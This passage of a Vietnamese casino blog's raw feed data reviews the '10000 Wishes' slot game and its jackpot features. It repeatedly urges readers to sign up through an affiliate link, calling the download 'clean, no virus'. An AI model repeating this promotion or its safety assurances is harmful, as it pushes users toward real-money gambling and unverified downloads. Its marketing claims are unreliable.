0px; box-sizing: border-box; color: #0a0909; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1806735679593159562\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1806735679593159562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1806735679593159562"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html","title":"Game nổ hũ quay slot Wealth Inn đổi tiền mặt uy tín"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Wealth%20Inn-%20Habanero%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3117354481193365176"},"published":{"$t":"2021-09-07T22:14:00.007-07:00"},"updated":{"$t":"2021-09-08T02:54:47.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Online Jackpot 10.000 Wishes - Giải thưởng lên tới 10.000 lần tiền cược"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EQuay Nổ Hũ Slot Online 10000 Wishes là một khe cắm jackpot cố định từ Alchemy Gaming (Microgaming) và nó phát trên 5 cuộn với 10 dòng tiền. Bạn có thể kích hoạt Power Spins với biểu tượng 3x3 mega ở giữa và điều này cũng có thể dẫn đến Bánh xe Jackpot nơi giải thưởng lên đến 10.000 lần tiền cược của bạn có thể được hạ cánh.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003ERõ ràng là đi theo bước chân của Wheel Of Wishes , 10000 điều ước của Alchemy có bối cảnh sa mạc rất giống và các biểu tượng cũng giống hệt nhau. Hãy lấp đầy các cuộn bằng đèn có giá trị cao nhất để giành được gấp 500 lần tiền đặt cược của bạn, điều này có nhiều khả năng xảy ra trong Power Spin. Tính năng này kích hoạt thường xuyên, mang lại giải thưởng cho một vòng quay duy nhất với biểu tượng 3x3 mega ở giữa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s1200\/10000+Wishes+thang+lon.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s16000\/10000+Wishes+thang+lon.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlchemy Gaming đã tạo ra một phiên bản Wheel Of Wishes của riêng họ dễ bay hơi hơn và 2 trò chơi này rất giống nhau ngoại trừ mô hình toán học. Tiền thân là một trò chơi “có độ biến động rất thấp”, nhưng giải Jackpot của Wow Pot đạt 2.000.000 bảng Anh. Tuy nhiên, trong 10000 điều ước, bạn sẽ nhận được giải độc đắc 10.000 lần là chiến thắng lớn nhất có thể và cả hai trò chơi đều xoay quanh tính năng Power Spin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChắc chắn, thật vui khi cuối cùng bạn cũng có được một vòng quay sức mạnh, nhưng sẽ không vui lắm khi không có gì từ nó. Điều này khiến bạn rất muốn bật chế độ Power Spin, mặc dù điều đó không rẻ. Chiến thắng trong một lần quay lớn nhất có thể là 500 lần tiền đặt cược của bạn, hoặc 1.000 lần nếu bạn bằng một phép màu nào đó sẽ lấp đầy màn hình với những điều hoang dã. Nói cách khác, bạn cần jackpot Mega để giành chiến thắng thực sự lớn, điều này khiến phần còn lại của trò chơi trở nên thuần phục.\u003Cspan id=\"docs-internal-guid-c7b5be32-7fff-b073-bb88-d553cb7bb0be\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 360px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"360\" src=\"https:\/\/lh6.googleusercontent.com\/o9RchEBGLHID1bJJw-N8pfxTOhLFI-Z7EyTwSdK1j5N1nHoe6rWAZT4JQrfXRdLBaowFpWPpRkJqIYK-bZfsEwM2erw6WhANCdsAvocQjHgzacXa32lkP6f5bSugLw0CXwm9J8vy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E10.000 LỜI ƯỚC NGUYỆN\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETHƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 15pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG CỰC KHỦNG\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG CỰC LỚN: 25,000.00\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG NHỎ: 1,250.00\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG SIÊU NHỎ: 187.50\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch5 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 12pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;VÒNG QUAY SIÊU NĂNG\u003C\/span\u003E\u003C\/h5\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 201px; overflow: hidden; width: 540px;\"\u003E\u003Cimg height=\"201\" src=\"https:\/\/lh6.googleusercontent.com\/eGEUFndxjkm0aWGufMl1Gh46gm38ZquVd5eNIxzqg_UfvoGR2YXVZ5Eip4wxNFgMOl3efiF3GwMsH3nt3HQ3nSRw0p3QLD-1B2-0hxlAKpzJ3ho8woNxmPiSWqrJUJl61gIADd85=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"540\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐƯỢC KÍCH HOẠT KHI QUAY TRÚNG 3 BIỂU TƯỢNG TẶNG THƯỞNG BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELƯỢT QUAY CÓ BIỂU TƯỢNG VÒNG QUAY THƯỞNG VÀ TRÊN KHỔNG LỒ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETRONG KHI GUỒNG QUAY 1 VÀ 5 BIẾN THẰNG BIỂU TƯỢNG TRÊN NGẪU NHIÊN\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 384px; overflow: hidden; width: 444px;\"\u003E\u003Cimg height=\"384\" src=\"https:\/\/lh3.googleusercontent.com\/TrkDYw-YHwemjH1HqRgOlyKRRDzVf1LFncThhEzr8yc4p-PXBU35K9Zw3YWFMTUmOYVDd57ZHCVYG-p3U6RW0dPqcL5dmdJ9WOQQMxCwmXJHlbLbcQ4YaviplFSw7sVyNYUZXNmN=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"444\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQUAY TRÚNG VÒNG QUAY THƯỞNG ĐẦY ĐỦ SẼ KÍCH HOẠT PHẦN CHƠI THƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBẢO ĐẢM CÓ GIẢI THƯỞNG\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 385px; overflow: hidden; width: 438px;\"\u003E\u003Cimg height=\"385\" src=\"https:\/\/lh6.googleusercontent.com\/SVJUh5SI1QvDF2k1YSdt6qs96Z3YuD_Y8sRGWSamK9NhnSrfqTOn69IPHttg9zgb-8jMDJMPHMTNYbzlCI_7UNxAgKoLMQ5_kRczGzqMVOxzv8Em9Hujp0_EcA6AoQsUNKSyxext=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"438\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGUỒNG QUAY THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKÍCH HOẠT VÒNG QUAY SIÊU NĂNG VĨNH VIỄN VÀ TĂNG CƠ HỘI KÍCH HOẠT PHẦN CHƠI THƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 119px; overflow: hidden; width: 163px;\"\u003E\u003Cimg height=\"119\" src=\"https:\/\/lh5.googleusercontent.com\/CA5IebifYPyKeERUkW4zLumdu5W4Lv0RFs4mDBaSZ-zTZIjQW7khyuajfE-d-iChUhEizXVTWnvvHFjS8RErc2nQqHlgznxN4bYTwGzJtW3DaLywRLf-3UuLyIDczekfcqFZwnyx=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"163\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 211px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"211\" src=\"https:\/\/lh5.googleusercontent.com\/CgBseq1lK7d0kV1jMcwVwTt08S-fD6hN3fVuggzrMc53rMHHhPmZ4Spq1weCn1whGNjmYiYrFQDjQiHVdtPVSHQXklb040K83SRU8cABSdae-50MOH1oVURmtSi-dssr-TzYhK65=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px; text-align: left;\"\u003E\u003Cli aria-level=\"1\" style=\"color: white; font-family: Roboto, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: black; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-c7b5be32-7fff-b073-bb88-d553cb7bb0be\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003E3 BIỂU TƯỢNG TẶNG THƯỞNG TRỞ LÊN SẼ KÍCH HOẠT VÒNG QUAY SIÊU NĂNG\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003EBIỂU TƯỢNG VẠN NĂNG THAY THẾ TẤT CẢ CÁC BIỂU TƯỢNG NGOẠI TRỪ BIỂU TƯỢNG TẶNG THƯỞNG\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 581px; overflow: hidden; width: 538px;\"\u003E\u003Cimg height=\"581\" src=\"https:\/\/lh5.googleusercontent.com\/9-sXlz4OLHoRn_VUu81K3gG0slhRPQO64DA-xiSxk6jHP5fYPPkIofnnizXJcQqRJE6vIe1rP3SNOK6ra3IMWNTYu8rwBZg7c2jTZohL_Aj7L1CTUJYwiXTohwfIQZ5AehjI4pus=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"538\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E10 ĐƯỜNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 181px; overflow: hidden; width: 535px;\"\u003E\u003Cimg height=\"181\" src=\"https:\/\/lh3.googleusercontent.com\/QhorxKr6O-kpjx6vxn1QjM6cJJNWfvBE_AQBiBxAeg66G8zKe2Ayas-2SyW36Kvy5szUq_Tgv3iiW_DYfOPbLMDZ_QboFS1guWETjZ6KhAvJokzZAWwR6GZ_Jt-373YRu8MWsZIF=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"535\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHỈ CÓ KHOẢN TIỀN THẮNG CAO NHẤT THEO ĐƯỜNG ĐƯỢC TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: 